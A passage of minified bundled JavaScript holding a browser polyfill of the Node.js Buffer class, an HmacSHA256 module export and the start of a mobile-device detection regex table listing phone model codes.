B(this,t,n);case"latin1":case"binary":return E(this,t,n);case"base64":return y(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,t,n);default:if(i)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),i=!0}}function b(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function p(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=r?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=c.from(t,i)),c.isBuffer(t))return 0===t.length?-1:A(e,t,n,i,r);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?r?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):A(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function A(e,t,n,i,r){var o,a=1,s=e.length,c=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;a=2,s/=2,c/=2,n/=2}function l(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(r){var d=-1;for(o=n;o<s;o++)if(l(e,o)===l(t,-1===d?0:o-d)){if(-1===d&&(d=o),o-d+1===c)return d*a}else-1!==d&&(o-=o-d),d=-1}else for(n+c>s&&(n=s-c),o=n;o>=0;o--){for(var u=!0,f=0;f<c;f++)if(l(e,o+f)!==l(t,f)){u=!1;break}if(u)return o}return-1}function P(e,t,n,i){n=Number(n)||0;var r=e.length-n;i?(i=Number(i))>r&&(i=r):i=r;var o=t.length;if(o%2!=0)throw new TypeError("Invalid hex string");i>o/2&&(i=o/2);for(var a=0;a<i;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function g(e,t,n,i){return N(W(t,e.length-n),e,n,i)}function w(e,t,n,i){return N(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function M(e,t,n,i){return w(e,t,n,i)}function v(e,t,n,i){return N(j(t),e,n,i)}function m(e,t,n,i){return N(function(e,t){for(var n,i,r,o=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),i=n>>8,r=n%256,o.push(r),o.push(i);return o}(t,e.length-n),e,n,i)}function y(e,t,n){return 0===t&&n===e.length?i.fromByteArray(e):i.fromByteArray(e.slice(t,n))}function C(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,a,s,c,l=e[r],d=null,u=l>239?4:l>223?3:l>191?2:1;if(r+u<=n)switch(u){case 1:l<128&&(d=l);break;case 2:128==(192&(o=e[r+1]))&&(c=(31&l)<<6|63&o)>127&&(d=c);break;case 3:o=e[r+1],a=e[r+2],128==(192&o)&&128==(192&a)&&(c=(15&l)<<12|(63&o)<<6|63&a)>2047&&(c<55296||c>57343)&&(d=c);break;case 4:o=e[r+1],a=e[r+2],s=e[r+3],128==(192&o)&&128==(192&a)&&128==(192&s)&&(c=(15&l)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(d=c)}null===d?(d=65533,u=1):d>65535&&(d-=65536,i.push(d>>>10&1023|55296),d=56320|1023&d),i.push(d),r+=u}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",i=0;for(;i<t;)n+=String.fromCharCode.apply(String,e.slice(i,i+=4096));return n}(i)}t.Buffer=c,t.SlowBuffer=function(e){+e!=e&&(e=0);return c.alloc(+e)},t.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,n){return l(null,e,t,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,n){return function(e,t,n,i){return d(t),t<=0?s(e,t):void 0!==n?"string"==typeof i?s(e,t).fill(n,i):s(e,t).fill(n):s(e,t)}(null,e,t,n)},c.allocUnsafe=function(e){return u(null,e)},c.allocUnsafeSlow=function(e){return u(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var i=c.allocUnsafe(t),r=0;for(n=0;n<e.length;++n){var a=e[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(i,r),r+=a.length}return i},c.byteLength=T,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):h.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,n,i,r){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),t<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(i>=r&&t>=n)return 0;if(i>=r)return-1;if(t>=n)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(o,a),l=this.slice(i,r),d=e.slice(t,n),u=0;u<s;++u)if(l[u]!==d[u]){o=l[u],a=d[u];break}return o<a?-1:a<o?1:0},c.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},c.prototype.indexOf=function(e,t,n){return p(this,e,t,n,!0)},c.prototype.lastIndexOf=function(e,t,n){return p(this,e,t,n,!1)},c.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||n>r)&&(n=r),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var o=!1;;)switch(i){case"hex":return P(this,e,t,n);case"utf8":case"utf-8":return g(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return v(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return m(this,e,t,n);default:if(o)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),o=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function B(e,t,n){var i="";n=Math.min(e.length,n);for(var r=t;r<n;++r)i+=String.fromCharCode(127&e[r]);return i}function E(e,t,n){var i="";n=Math.min(e.length,n);for(var r=t;r<n;++r)i+=String.fromCharCode(e[r]);return i}function G(e,t,n){var i=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>i)&&(n=i);for(var r="",o=t;o<n;++o)r+=L(e[o]);return r}function _(e,t,n){for(var i=e.slice(t,n),r="",o=0;o<i.length;o+=2)r+=String.fromCharCode(i[o]+256*i[o+1]);return r}function I(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function O(e,t,n,i,r,o){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>r||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function V(e,t,n,i){t<0&&(t=65535+t+1);for(var r=0,o=Math.min(e.length-n,2);r<o;++r)e[n+r]=(t&255<<8*(i?r:1-r))>>>8*(i?r:1-r)}function H(e,t,n,i){t<0&&(t=4294967295+t+1);for(var r=0,o=Math.min(e.length-n,4);r<o;++r)e[n+r]=t>>>8*(i?r:3-r)&255}function D(e,t,n,i,r,o){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function k(e,t,n,i,o){return o||D(e,0,n,4),r.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,o){return o||D(e,0,n,8),r.write(e,t,n,i,52,8),n+8}c.prototype.slice=function(e,t){var n,i=this.length;if((e=~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),(t=void 0===t?i:~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=c.prototype;else{var r=t-e;n=new c(r,void 0);for(var o=0;o<r;++o)n[o]=this[o+e]}return n},c.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},c.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e+--t],r=1;t>0&&(r*=256);)i+=this[e+--t]*r;return i},c.prototype.readUInt8=function(e,t){return t||I(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||I(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||I(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||I(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||I(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i>=(r*=128)&&(i-=Math.pow(2,8*t)),i},c.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=t,r=1,o=this[e+--i];i>0&&(r*=256);)o+=this[e+--i]*r;return o>=(r*=128)&&(o-=Math.pow(2,8*t)),o},c.prototype.readInt8=function(e,t){return t||I(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||I(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(e,t){t||I(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(e,t){return t||I(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||I(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||I(e,4,this.length),r.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||I(e,4,this.length),r.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||I(e,8,this.length),r.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||I(e,8,this.length),r.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,n,i){(e=+e,t|=0,n|=0,i)||O(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},c.prototype.writeUIntBE=function(e,t,n,i){(e=+e,t|=0,n|=0,i)||O(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;--r>=0&&(o*=256);)this[t+r]=e/o&255;return t+n},c.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):V(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):V(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):H(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):H(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,n,i){if(e=+e,t|=0,!i){var r=Math.pow(2,8*n-1);O(this,e,t,n,r-1,-r)}var o=0,a=1,s=0;for(this[t]=255&e;++o<n&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},c.prototype.writeIntBE=function(e,t,n,i){if(e=+e,t|=0,!i){var r=Math.pow(2,8*n-1);O(this,e,t,n,r-1,-r)}var o=n-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},c.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):V(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):V(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):H(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):H(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,n){return k(this,e,t,!0,n)},c.prototype.writeFloatBE=function(e,t,n){return k(this,e,t,!1,n)},c.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},c.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},c.prototype.copy=function(e,t,n,i){if(n||(n=0),i||0===i||(i=this.length),t>=e.length&&(t=e.length),t||(t=0),i>0&&i<n&&(i=n),i===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-t<i-n&&(i=e.length-t+n);var r,o=i-n;if(this===e&&n<t&&t<i)for(r=o-1;r>=0;--r)e[r+t]=this[r+n];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(r=0;r<o;++r)e[r+t]=this[r+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+o),t);return o},c.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),1===e.length){var r=e.charCodeAt(0);r<256&&(e=r)}if(void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!c.isEncoding(i))throw new TypeError("Unknown encoding: "+i)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var o;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(o=t;o<n;++o)this[o]=e;else{var a=c.isBuffer(e)?e:W(new c(e,i).toString()),s=a.length;for(o=0;o<n-t;++o)this[o+t]=a[o%s]}return this};var R=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function W(e,t){var n;t=t||1/0;for(var i=e.length,r=null,o=[],a=0;a<i;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!r){if(n>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(a+1===i){(t-=3)>-1&&o.push(239,191,189);continue}r=n;continue}if(n<56320){(t-=3)>-1&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&(t-=3)>-1&&o.push(239,191,189);if(r=null,n<128){if((t-=1)<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return i.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function N(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}}).call(this,n(51))},function(e,t,n){var i;e.exports=(i=n(2),n(10),n(8),i.HmacSHA256)},function(e,t,n){n(1),n(12),n(20),n(21),n(22),n(23),n(24),e.exports=n(56)},function(e,t,n){(e.exports?function(t){e.exports=t()}:n(19))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G9